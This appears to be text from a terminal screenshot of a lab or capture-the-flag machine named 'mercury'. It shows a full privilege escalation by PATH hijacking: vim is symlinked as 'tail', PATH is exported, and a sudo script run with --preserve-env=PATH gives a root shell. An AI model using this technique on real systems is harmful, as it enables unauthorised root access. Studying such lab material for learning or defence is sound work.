 root@mercury: ~
root@mercury: ~
root@mercury: ~ 158x38
linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:
2 files to edit
root@mercury:/home/linuxmaster# whoami
root
root@mercury:/home/linuxmaster# cd /root/
root@mercury:~#